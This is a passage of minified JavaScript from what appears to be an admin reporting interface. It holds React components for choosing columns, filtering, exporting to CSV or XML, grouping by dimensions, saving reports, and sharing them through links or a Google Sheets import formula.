e=\"tree\"===this.state.mode?n.createElement(Ts,{columns:this.props.columns,selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query}):n.createElement(js,{selectedColumns:this.props.selectedColumns,onToggleColumn:this.onToggleColumn,query:this.state.query});return n.createElement(n.Fragment,null,n.createElement(fs,{query:this.state.query,mode:this.state.mode,onChange:this.handleQueryChange,onChangeMode:this.handleModeChange}),e)}}var Ls=s(7953),Os=s(6815);class Fs extends n.PureComponent{constructor(){super(...arguments),this.state={edit:!1},this.onClick=()=>{this.props.onClick&&this.props.onClick(this.props.column),this.props.onChange&&this.toggleEdit()},this.onChange=e=>{this.props.onChange&&this.props.onChange(e),this.setState({edit:!1})},this.onRemove=()=>{this.props.onRemove&&this.props.onRemove(this.props.column)},this.toggleEdit=()=>{this.setState({edit:!this.state.edit})}}render(){const{column:e,__:t}=this.props,s=e.label,a=g.typeLabel(e),r=g.aggregatorLabel(e),o=ie()(\"Column-Column_3Z7zJ\",this.props.className,(this.props.onClick||this.props.onChange)&&\"Column-Clickable_2xGId\"),i=this.props.onRemove?n.createElement(\"div\",{role:\"button\",\"aria-label\":t(\"Remove\"),className:\"Column-Remove_1jNre\",onClick:this.onRemove},n.createElement(Be.J,{source:Ls.S})):null;let l=null;if(this.props.sortable){const e=(0,os.W6)((()=>n.createElement(\"div\",{className:\"Column-DragHandler_1f1Vm\"},n.createElement(Be.J,{source:Os.S}))));l=n.createElement(e,null)}const c=e.identifier?n.createElement(n.Fragment,null,n.createElement(\"div\",{className:\"Column-Field_1z3SM\"},n.createElement(Hs,{column:e},n.createElement(\"span\",null,t(s)))),n.createElement(\"div\",{className:\"Column-Aggregator_24f8a\"},r),n.createElement(\"div\",{className:\"Column-Type_kiznq\"},a)):t(\"Please select\");return n.createElement(n.Fragment,null,n.createElement(\"div\",{className:o},l,n.createElement(\"div\",{className:\"Column-ClickableArea_ozG-8\",onClick:this.onClick},c),i))}}const Ns=Se(Fs);class Bs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.open=()=>{this.setState({active:!0})},this.close=()=>{this.setState({active:!1})},this.renderContent=()=>{const{column:e,__:t}=this.props,s=d.getTable(e.table);if(!s)return t(e.label);let a=\"\";switch(e.type){case\"country\":a=t(\"Country\");break;case\"date\":a=t(\"Date\");break;case\"fk\":case\"number\":case\"pk\":case\"qty\":case\"money\":a=t(\"Number\");break;case\"percent\":a=t(\"Percent\");break;case\"select\":case\"str\":case\"str\":a=t(\"String\");default:a=e.type}let r=\"\";switch(e.aggregator){case\"avg\":r=t(\"Average\");break;case\"sum\":r=t(\"Sum\");break;case\"cnt\":r=t(\"Count\");break;case\"week\":r=t(\"Week\");break;case\"day\":r=t(\"Day\");break;case\"month\":r=t(\"Month\");break;case\"year\":r=t(\"Year\");break;case\"quarter\":r=t(\"Quarter\");break;default:r=e.aggregator}return n.createElement(\"div\",{style:{fontSize:12}},n.createElement(\"div\",null,t(\"Table\"),\": \",t(s.label),\" [\",s.identifier,\"]\"),n.createElement(\"div\",null,t(\"Column\"),\": \",t(e.label),\" [\",e.identifier,\"]\"),n.createElement(\"div\",null,t(\"Type\"),\": \",a,\" [\",e.type,\"]\"),n.createElement(\"div\",null,t(\"Aggregator\"),\": \",r,\" [\",e.aggregator,\"]\"))}}render(){const e=n.createElement(\"span\",{onMouseOver:this.open,onMouseOut:this.close},this.props.children);return n.createElement(Ye.J,{activator:e,active:this.state.active,onClose:this.close,sectioned:!0},this.renderContent())}}const Hs=Se(Bs);class Is extends n.PureComponent{render(){const{col:e,__:t}=this.props,s=d.getColumn(e.accessor);return n.createElement(Hs,{column:s},n.createElement(\"span\",null,t(e.label)))}}const Ws=Se(Is);class Vs extends n.Component{constructor(){super(...arguments),this.state={percentColumns:[]},this.togglePercentColumn=e=>{const t=$t.toggleColumn(this.state.percentColumns,e);this.setState({percentColumns:t})},this.renderDataTable=()=>{const{report:e}=this.props.report,{response:t}=this.props.report;let s,a;t?(s=this.getRows(t.items),a=t.totals):(s=[],a=!1);const r=l().union(e.state.dimensions,e.state.columns).map((t=>{const s=d.getColumn(t),r=l().find(e.state.sortOrders,{column:t});return{accessor:s.identifier,label:this.props.__(s.label),sort:r?r.direction:null,column:s,align:g.isNumerable(s)?\"right\":\"left\",onHeaderClick:t=>{const{sortOrders:s}=e.state;let n=$t.getSortOrder(s,{column:t.accessor});n?n.direction=\"asc\"==n.direction?\"desc\":\"asc\":n={column:t.accessor,direction:\"asc\"},this.props.onChangeSortOrders([n])},headerRenderer:e=>n.createElement(Ws,{col:e}),headerActionsRenderer:e=>{const t=-1!==l().indexOf(this.state.percentColumns,e.accessor);return n.createElement(rs,{identifier:e.accessor,isPercentColumn:t,onTogglePercent:this.togglePercentColumn})},cellClassName:t=>$t.isDimension(e.state,t.accessor)?Jt.Dimension:\"\",cellRenderer:(t,s)=>{const r=$t.isDimension(e.state,t.accessor),o=-1!==l().indexOf(this.state.percentColumns,t.accessor);return n.createElement(es,{identifier:t.accessor,item:s,totals:a,isDimension:r,isPercent:o})},totalsRenderer:(e,t)=>{const s=d.getColumn(e.accessor),a=ie()(Jt.Cell,Jt[s.type]);return t.formattedData[e.accessor]?n.createElement(\"span\",{className:a},t.formattedData[e.accessor]):null}}}));return this.isHasAction()&&r.push({accessor:\"actions\",align:\"right\",label:\"\",sort:null,column:d.getColumn(\"action\"),cellRenderer:(e,t)=>n.createElement(Zt,{identifier:e.accessor,item:t})}),n.createElement(Ke,Object.assign({columns:r,rows:s,totals:a},this.props))},this.getRows=e=>{const t=[];return l().each(e,(e=>{if(t.push(e),e.items.length>0){const s=this.getRows(e.items);l().each(s,(e=>{t.push(e)}))}})),t},this.isHasAction=()=>{let e=!1;return this.props.report.response&&l().each(this.props.report.response.items,(t=>{t.formattedData.actions&&t.formattedData.actions.length>0&&(e=!0)})),e}}render(){return n.createElement(\"div\",{style:{overflowX:\"scroll\"}},this.renderDataTable())}}const Ks=Se(Vs);class qs extends n.Component{getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}}class Us extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e.length?e:\"\",\"in\");this.props.onChange(t)}}render(){let e=[];this.props.column.options.map((t=>{e.push({label:t.label,value:t.value})}));const t=this.getValue(\"in\"),s=this.getValue(\"in\")?t:[];return n.createElement(Je,{label:this.props.column.label,options:e,selected:s,onChange:this.handleChange})}}class Ys extends qs{constructor(){super(...arguments),this.handleChange=e=>{const t=this.updateFilters(e,\"like\");this.props.onChange(t)}}render(){return n.createElement(xe.n,{autoComplete:\"off\",label:this.props.column.label,value:this.getValue(\"like\"),onChange:this.handleChange})}}class Gs extends n.Component{constructor(){super(...arguments),this.handleChange=(e,t)=>{const s=this.updateFilters(e,t);this.props.onChange(s)}}getValue(e){const t=l().find(this.props.filters,{column:this.props.column.identifier,conditionType:e});return t?t.value:\"\"}updateFilters(e,t){const s=this.props.column;let n=l().clone(this.props.filters);return n=l().reject(n,{column:s.identifier,conditionType:t}),e&&n.push({column:s.identifier,conditionType:t,value:e}),n}render(){const{__:e}=this.props,t=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"from\"),labelHidden:!0,prefix:\"from\",value:this.getValue(\"gteq\"),onChange:e=>{this.handleChange(e,\"gteq\")}}),s=n.createElement(xe.n,{autoComplete:\"off\",label:e(\"to\"),labelHidden:!0,prefix:\"to\",connectedLeft:t,value:this.getValue(\"lteq\"),onChange:e=>{this.handleChange(e,\"lteq\")}});return n.createElement(qe.jN,{label:this.props.column.label,id:this.props.column.identifier},s)}}const Js=Se(Gs);class $s extends n.PureComponent{constructor(){super(...arguments),this.state={filters:[],columns:[],selector:!1},this.handleChange=e=>{this.setState({filters:e})},this.handleApply=()=>{this.props.onApply(this.state.filters)},this.handleCancel=()=>{this.props.onCancel()},this.onSelectFilters=e=>{const t=l().map(e,(e=>e.identifier));this.setState({columns:t}),this.toggleSelector()},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})}}componentWillReceiveProps(e){this.setState({filters:e.filters})}render(){if(!this.props.active)return null;const e=l().union(this.props.columns,this.state.columns).map((e=>d.getColumn(e))).map((e=>this.renderFilter(e))),t=n.createElement(Ue.z,{onClick:this.toggleSelector},this.props.__(\"Additional Filters\"));return n.createElement(ot.z,{sectioned:!0,subdued:!0},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:\"filters-Filters_3SbMJ\"},e),n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(cs,{scope:\"\",open:this.state.selector,activator:t,limit:30,selectedColumns:[],columns:d.idToList(d.getColumns()),onChange:this.onSelectFilters,onClose:this.toggleSelector})),n.createElement(Qe.h,null,n.createElement(Ue.z,{onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{primary:!0,onClick:this.handleApply},this.props.__(\"Apply Filters\"))))))}renderFilter(e){let t;switch(e.filterType){case\"textRange\":case\"dateRange\":t=n.createElement(Js,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"text\":t=n.createElement(Ys,{filters:this.state.filters,column:e,onChange:this.handleChange});break;case\"select\":t=n.createElement(Us,{filters:this.state.filters,column:e,onChange:this.handleChange});break;default:t=n.createElement(\"p\",null,e.filterType)}return n.createElement(\"div\",{key:e.identifier},t)}}const Xs=Se($s);class Zs extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onClick()}}render(){return n.createElement(Ue.z,{pressed:this.props.active,onClick:this.handleClick},this.props.__(\"Manage filters\"))}}const Qs=Se(Zs);class en extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggle=()=>{this.setState({isActive:!this.state.isActive})},this.onChange=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.onClose()},this.onClose=()=>{this.setState({isActive:!1})}}render(){const e=n.createElement(Ue.z,{pressed:this.state.isActive,onClick:this.toggle},this.props.__(\"Edit columns\"));return n.createElement(cs,{open:this.state.isActive,scope:\"\",activator:e,limit:30,selectedColumns:d.idToList(this.props.selectedColumns),columns:d.idToList(this.props.columns),onChange:this.onChange,onClose:this.onClose})}}const tn=Se(en);class sn extends n.Component{constructor(){super(...arguments),this.handleClick=()=>{this.props.onChange([])},this.handleRemove=e=>{let t=l().clone(this.props.filters);t=l().reject(t,{column:e}),this.props.onChange(t)}}render(){const{__:e}=this.props;return this.getFilters().length?n.createElement(\"div\",{className:\"admin__data-grid-filters-current _show\"},n.createElement(\"div\",{className:\"admin__current-filters-title-wrap\"},n.createElement(\"span\",{className:\"admin__current-filters-title\"},e(\"Active filters:\"))),n.createElement(\"div\",{className:\"admin__current-filters-list-wrap\"},n.createElement(\"ul\",{className:\"admin__current-filters-list\"},this.renderFilters())),n.createElement(\"div\",{className:\"admin__current-filters-actions-wrap\"},n.createElement(\"button\",{className:\"action-tertiary action-clear\",onClick:this.handleClick},e(\"Clear all\")))):null}renderFilters(){const{__:e}=this.props;return this.getFilters().map(((t,s)=>{const a=d.getColumn(t.column);let r=\"\";switch(t.conditionType){case\"gt\":case\"gteq\":r=e(\"from\");break;case\"lt\":case\"lteq\":r=e(\"to\")}const o=l().isArray(t.value)?t.value.join(\", \"):t.value;return n.createElement(\"li\",{key:s},n.createElement(\"span\",null,a.label,\":\u00a0\"),n.createElement(\"span\",null,r,\" \",o),n.createElement(\"button\",{className:\"action-remove\",onClick:()=>{this.handleRemove(a.identifier)}},n.createElement(\"span\",null,e(\"Remove\"))))}))}getFilters(){const e=[];return l().each(this.props.filters,(t=>{-1==l().indexOf(this.props.primaryFilters,t.column)&&e.push(t)})),e}}const nn=Se(sn);var an=s(129),rn=s.n(an);class on extends n.Component{constructor(){super(...arguments),this.state={isActive:!1},this.toggleActive=()=>{this.setState({isActive:!this.state.isActive})},this.selectType=e=>{this.setState({isActive:!1});const{report:t}=this.props,s=Object.assign(Object.assign({type:e},t.state),{filters:l().union(t.state.filters,t.schema.internalFilters)});window.location.href=p.getReportDataProvider().exportUrl+\"?\"+rn().stringify(s)}}render(){const{isActive:e}=this.state,{__:t}=this.props,s=n.createElement(Ue.z,{onClick:this.toggleActive,pressed:e,icon:Wt.xqY,disclosure:!0},t(\"Export\")),a=[{content:t(\"CSV\"),onAction:this.selectType.bind(this,\"csv\")},{content:t(\"Excel XML\"),onAction:this.selectType.bind(this,\"xml\")}];return n.createElement(\"div\",null,n.createElement(Ye.J,{active:e,activator:s,onClose:this.toggleActive},n.createElement(ht.S,{items:a})))}}const ln=Se(on);class cn extends n.Component{constructor(){super(...arguments),this.state={isFiltersActive:!1},this.handleFiltersButtonClick=()=>{this.setState({isFiltersActive:!this.state.isFiltersActive})},this.handlePager=(e,t)=>{ae.dispatch(x.updateState({currentPage:e,pageSize:t})),x.request()},this.handleColumns=e=>{ae.dispatch(x.updateState({columns:e})),x.request()},this.handleApplyFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request(),this.setState({isFiltersActive:!1})},this.handleCancelFilters=()=>{this.setState({isFiltersActive:!1})},this.handleSortOrders=e=>{ae.dispatch(x.updateState({sortOrders:e})),x.request()}}render(){const{state:e,schema:t}=this.props.reportState.report,{response:s}=this.props.reportState;let a=l().reject(l().union(e.dimensions,e.columns),(e=>l().indexOf(t.primaryFilters,e)>=0));return n.createElement(ot.z,null,n.createElement(ot.z.Section,null,n.createElement(He.D,{vertical:!0},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qs,{active:this.state.isFiltersActive,onClick:this.handleFiltersButtonClick})),n.createElement(tn,{selectedColumns:e.columns,columns:t.applicableColumns,onChange:this.handleColumns}),n.createElement(ln,{report:this.props.reportState.report})),n.createElement(Xs,{active:this.state.isFiltersActive,filters:e.filters,columns:a,onApply:this.handleApplyFilters,onCancel:this.handleCancelFilters}),n.createElement(nn,{primaryFilters:t.primaryFilters,filters:e.filters,onChange:this.handleApplyFilters}))),this.renderTable(),n.createElement(Gt,{size:s?s.size:0,currentPage:e.currentPage,pageSize:e.pageSize,onChange:this.handlePager}))}renderTable(){const{error:e}=this.props.reportState;return e?n.createElement(\"div\",{className:\"grid-Error_3puE-\"},n.createElement(\"strong\",null,this.props.__(\"Wrong configuration. Please change report building conditions.\")),n.createElement(\"p\",null,e)):n.createElement(Ks,{report:this.props.reportState,onChangeSortOrders:this.handleSortOrders})}}const hn=Se((0,r.$j)((e=>({reportState:e.reportState})))(cn));class pn extends n.Component{constructor(){super(...arguments),this.state={manage:!1},this.onDimensionClick=e=>{let t=l().clone(this.props.dimensions);t[0]=e,t=l().uniq(t),this.props.onChange(t)},this.onChangeDimensions=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.setState({manage:!1})},this.onChangeSelectable=e=>{this.onDimensionClick(e)},this.onManageClick=()=>{this.setState({manage:!0})},this.onCloseAside=()=>{this.setState({manage:!1})}}render(){return n.createElement(He.D,{alignment:\"center\"},this.renderSelectedDimensions(),this.renderPrimaryDimensions())}renderSelectedDimensions(){if(this.props.dimensions.length<2)return null;const e=this.props.dimensions.map((e=>{const t=d.getColumn(e);return n.createElement(Hs,{key:e,column:t},n.createElement(mt.C,{status:\"info\"},this.props.__(t.label)))}));return n.createElement(He.D,{spacing:\"extraTight\"},e)}renderPrimaryDimensions(){let e;if(this.props.primaryDimensions.length<=1)return null;if(this.props.primaryDimensions.length<=6)return e=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e),s=-1!==l().indexOf(this.props.dimensions,e);return n.createElement(Ue.z,{key:e,pressed:s,\"aria-pressed\":s,onClick:()=>this.onDimensionClick(e)},this.props.__(t.label))})),n.createElement(Qe.h,{segmented:!0},e);{const t=this.props.primaryDimensions.map((e=>{const t=d.getColumn(e);return{label:this.props.__(t.label),value:e}}));e=n.createElement(ue.P,{label:this.props.__(\"Group by\"),labelInline:!0,value:this.props.dimensions[0],onChange:this.onChangeSelectable,options:t})}return n.createElement(\"div\",null,e)}}const dn=Se(pn);class un extends n.Component{constructor(){super(...arguments),this.onChangeDimensions=e=>{ae.dispatch(x.updateState({dimensions:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(dn,{dimensions:e.state.dimensions,primaryDimensions:e.schema.primaryDimensions,applicableDimensions:e.schema.applicableDimensions,onChange:this.onChangeDimensions})}}const mn=(0,r.$j)((e=>({reportState:e.reportState})))(un);var gn=s(4450);class bn extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const{identifier:t,filters:s}=this.props;let n;const a=d.getColumn(t).options;let r=l().find(s,{column:t}),o=r?r.value:[],i=o.length>e.length&&o.filter((t=>!e.includes(t)))[0];if(e.length){switch(e.indexOf(\"--all--\")){case 0:(e=a.map((function(e){return e.value}))).push(\"--all--\");break;case-1:e.length==a.length&&e.push(\"--all--\");break;default:e=e.filter((function(e){return\"--all--\"!=e}))}let t=[];e.forEach((e=>{e.toString().indexOf(\",\")>0&&(t=t.concat(e.split(\",\")))})),e=e.concat(t).filter(((e,t,s)=>s.indexOf(e)===t)),i&&i.split(\",\").forEach((t=>{e=e.filter((e=>!e.toString().split(\",\").includes(t)))})),n=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"in\",value:e})}else n=$t.removeFilter(s,{column:this.props.identifier,conditionType:\"in\"});this.props.onChange(n)}}render(){const e=d.getColumn(this.props.identifier);if(e.options.length<=1)return null;const t=$t.getFilter(this.props.filters,{column:this.props.identifier,conditionType:\"in\"});let s=t?t.value:[];s=\"\"==s?[]:s,l().isArray(s)||(s=s.split(\",\"));let a=l().clone(e.options);return a=l().map(a,(e=>(l().isArray(e.value)&&(e.value=e.value.join(\",\")),e))),a.unshift({label:\"Select All\",value:\"--all--\"}),n.createElement(Je,{label:e.label,labelHidden:!0,selected:s,options:a,onChange:this.onChange})}}class Cn extends n.Component{constructor(){super(...arguments),this.state={popover:!1},this.applyFilters=e=>{this.props.onChange(e)},this.togglePopover=()=>{this.setState({popover:!this.state.popover})},this.renderFilters=e=>l().without(l().map(this.props.columns,(t=>{const s=d.getColumn(t);if(!s||this.isApplied(t)!==e)return null;let a;switch(s.filterType){case\"dateRange\":a=n.createElement(ds,{key:t,identifier:t,filters:this.props.filters,reportState:this.props.reportState,boardState:null,onChange:this.applyFilters});break;case\"select\":a=n.createElement(bn,{key:t,identifier:t,filters:this.props.filters,onChange:this.applyFilters})}return a})),null),this.isApplied=e=>\"dateRange\"===d.getColumn(e).filterType||!!$t.getFilter(this.props.filters,{column:e})}render(){const{__:e}=this.props,t=this.renderFilters(!0),s=this.renderFilters(!1),a=n.createElement(ut.u,{content:e(\"More Filters\")},n.createElement(Ue.z,{accessibilityLabel:e(\"More filters\"),onClick:this.togglePopover,plain:!0,pressed:this.state.popover,icon:gn.S})),r=s.length?n.createElement(Ye.J,{active:this.state.popover,activator:a,onClose:this.togglePopover,sectioned:!0},n.createElement(He.D,{wrap:!0},this.renderFilters(!1))):null;return n.createElement(He.D,{spacing:\"tight\",alignment:\"center\"},t,r)}}const vn=Se(Cn);class fn extends n.PureComponent{constructor(){super(...arguments),this.handleFilters=e=>{ae.dispatch(x.updateState({filters:e})),x.request()}}render(){const{report:e}=this.props.reportState;return n.createElement(vn,{columns:e.schema.primaryFilters,filters:e.state.filters,reportState:e.state,onChange:this.handleFilters})}}const yn=(0,r.$j)((e=>({reportState:e.reportState})))(fn),En=\"share-ShareLinkBlock_2qnB2\";var Sn=s(956),Dn=s(6347),wn=s(2500),kn=s(3496);class _n{constructor(){this.uid=(0,kn.Hy)(\"message\")}addErrorMessage(e,t){let s=\"\";try{let t=JSON.parse(e);\"object\"==typeof t&&null!==t?t=t.message?t.message:t.response&&t.response.data?t.response.data.indexOf(\"Saving is not allowed in demo version\")>=0?\"Saving is not allowed in demo version\":t.response.data.substring(0,1e3)+\"...\":JSON.stringify(t):Array.isArray(t)&&(t=t.join(\"; \"))}catch(t){s=e}const n=this.prepareMessage(s,t);return n.type=\"error\",ae.dispatch(K.pushMessage(n)),n.id}addMessage(e,t){const s=this.prepareMessage(e,t);return s.type=\"note\",ae.dispatch(K.pushMessage(s)),s.id}prepareMessage(e,t){return{id:t||this.uid(),duration:5e3,time:Date.now(),type:\"note\",content:e}}}const xn=new class{constructor(){this.backdropIndex=1e3,this.MessageManager=new _n}};class Mn extends n.PureComponent{constructor(){super(...arguments),this.state={showModal:!1,activeFormat:\"csv\",isLoading:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.setActiveFormat=e=>{this.setState({activeFormat:e})},this.setHtmlFormat=()=>{this.setActiveFormat(\"html\")},this.setCsvFormat=()=>{this.setActiveFormat(\"csv\")},this.setXmlFormat=()=>{this.setActiveFormat(\"xml\")},this.setJsonFormat=()=>{this.setActiveFormat(\"json\")},this.copyToClipboard=()=>{h()(\"#share-link\").select(),document.execCommand(\"copy\"),h()(\"#copy-button\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.copyImportdataToClipboard=()=>{h()(\"#importdata-code\").select(),document.execCommand(\"copy\"),h()(\"#copy-importdata-btn\").focus(),xn.MessageManager.addMessage(this.props.__(\"Copied\"))},this.openLink=()=>{const e=h()(\"#share-link\").val();window.open(e,\"_blank\")},this.toggleReportShare=()=>{this.setState({isLoading:!0}),this.props.onChange({isShareEnabled:!this.props.reportState.report.isShareEnabled}),setTimeout((()=>{this.props.onSave(),this.setState({isLoading:!1})}),500)}}render(){const{__:e}=this.props,t=this.props.reportState.report.shareIdentifier||this.props.reportState.response&&this.props.reportState.response.shareIdentifier,s=p.getConfigDataProvider().shareLink+t+\".\"+this.state.activeFormat,a=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(\"b\",null,e(\"Access URL\")),n.createElement(\"div\",{className:En},n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"share-link\",value:s,onChange:()=>{},autoComplete:\"off\",label:e(\"Sharing link\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy to clipboard\"),icon:Sn.S,id:\"copy-button\",onClick:this.copyToClipboard})),n.createElement(ut.u,{content:e(\"Open link\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Open link\"),icon:Dn.S,onClick:this.openLink})))),n.createElement(\"div\",{className:En},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"csv\"==this.state.activeFormat,primary:\"csv\"==this.state.activeFormat,onClick:this.setCsvFormat},e(\"CSV\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"xml\"==this.state.activeFormat,primary:\"xml\"==this.state.activeFormat,onClick:this.setXmlFormat},e(\"XML\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"json\"==this.state.activeFormat,primary:\"json\"==this.state.activeFormat,onClick:this.setJsonFormat},e(\"JSON\")),n.createElement(Ue.z,{accessibilityLabel:e(\"Share in %1 format\",[this.state.activeFormat]),\"aria-pressed\":\"html\"==this.state.activeFormat,primary:\"html\"==this.state.activeFormat,onClick:this.setHtmlFormat},e(\"HTML\"))))),r=`=IMPORTDATA(\"${p.getConfigDataProvider().shareLink+t+\".csv\"}\")`,o=this.props.reportState.report.isShareEnabled&&null!=t&&n.createElement(n.Fragment,null,n.createElement(He.D,{vertical:!0},n.createElement(\"b\",null,e(\"Insert To Google Sheet\")),n.createElement(\"p\",null,e(\"Insert the below code into your google sheet and it will automatically import the most recent data from the report every hour:\")),n.createElement(He.D,{alignment:\"center\",spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(xe.n,{id:\"importdata-code\",value:r,onChange:()=>{},autoComplete:\"off\",label:e(\"Import data code\"),labelHidden:!0})),n.createElement(ut.u,{content:e(\"Copy to clipboard\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Copy importdata code for Google Sheets\"),icon:Sn.S,id:\"copy-importdata-btn\",onClick:this.copyImportdataToClipboard}))))),i=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Quick Access & Sharing\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(\"p\",null,e(\"Quick access link to report is a great alternative to routine daily exporting.\")),n.createElement(\"p\",null,e(\"Once you configured the report, you can use a direct link to open the report on any device without opening the admin and always with fresh live data.\")),n.createElement(Ue.z,{accessibilityLabel:this.props.reportState.report.isShareEnabled?e(\"Disable sharing report\"):e(\"Enable sharing report\"),\"aria-pressed\":this.props.reportState.report.isShareEnabled,loading:this.state.isLoading,onClick:this.toggleReportShare,primary:!this.props.reportState.report.isShareEnabled,disabled:!p.get(\"BUILDER_SAVE_ENABLED\")},this.props.reportState.report.isShareEnabled?e(\"Disable\"):e(\"Enable\")))),a&&n.createElement(ct.u.Section,{subdued:!0},a),o&&n.createElement(ct.u.Section,{subdued:!0},o));return p.get(\"BUILDER\")&&p.get(\"BUILDER_SHARE_ENABLED\")&&n.createElement(\"span\",{className:\"share-ShareButton_U7h5N\"},i,n.createElement(ut.u,{content:e(\"Quick Access & Sharing\")},n.createElement(Ue.z,{accessibilityLabel:e(\"Quick Access & Sharing\"),ariaChecked:this.props.reportState.report.isShareEnabled?\"true\":\"false\",icon:wn.S,onClick:this.changeModalVisibility})))}}const Rn=Se(Mn);class zn extends n.PureComponent{constructor(){super(...arguments),this.state={report:null,isLoading:!1},this.save=()=>{this.setState({isLoading:!0}),setTimeout((()=>{this.props.onSave(),this.updateState()}),500)}}isEnabled(){const e=l().cloneDeep(this.props.reportState.report.state);return this.removeUnusedStateParts(e),!this.props.builderState.active&&!!this.state.report&&!l().isEqual(this.state.report.state,e)}componentDidMount(){this.updateState()}updateState(){const e=l().cloneDeep(this.props.reportState.report);this.removeUnusedStateParts(e.state),this.setState({report:e,isLoading:!1})}removeUnusedStateParts(e){e.chartType=\"\",e.chartColumns=[],e.currentPage=0}render(){return p.get(\"BUILDER\")&&p.get(\"BUILDER_SAVE_ENABLED\")&&n.createElement(Ue.z,{primary:!0,disabled:!this.isEnabled(),onClick:this.save,loading:this.state.isLoading},this.props.__(\"Save\"))}}const Tn=(0,r.$j)((e=>({builderState:e.builderState,reportState:e.reportState})))(Se(zn)),Pn=e=>{const t=p.get(\"BUILDER_SAVE_URL\");return new Promise(((s,n)=>{v.post(t,e).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))};class jn extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{this.props.onChange({name:e})}}render(){const{report:e}=this.props;return n.createElement(pt.l,null,n.createElement(xe.n,{label:this.props.__(\"Title\"),value:e.name,onChange:this.handleChange,autoComplete:\"off\"}))}}const An=Se(jn);class Ln extends n.PureComponent{constructor(){super(...arguments),this.onColumnsChange=e=>{this.props.onChange(e)}}render(){const{__:e}=this.props;return n.createElement(ms,{label:e(this.props.title),helpText:e(this.props.helpText),columns:this.props.columns,allColumns:this.props.applicableColumns,limit:30,onChange:this.onColumnsChange})}}const On=Se(Ln);class Fn extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0]}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(He.D,{spacing:\"tight\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1}),this.renderConditions(),this.renderValue(),n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:nt.S,onClick:this.props.onRemove}))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:\"\",autoComplete:\"off\",value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\")});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Nn=Se(Fn);class Bn extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const 